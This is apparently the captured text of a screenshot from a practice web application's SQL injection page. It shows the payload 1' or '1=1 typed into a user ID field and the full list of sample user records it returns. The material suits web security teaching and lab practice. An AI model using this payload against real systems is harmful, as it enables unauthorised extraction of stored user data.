 Vulnerability: SQL Injection
User ID: 1' or '1=1 Submit
ID: 1' or '1=1
First name: admin
Surname: admin
ID: 1' or '1=1
First name: Gordon
Surname: Brown
ID: 1' or '1=1
First name: Hack
Surname: Me
ID: 1' or '1=1
First name: Pablo
Surname: Picasso
ID: 1' or '1=1
First name: Bob
Surname: Smith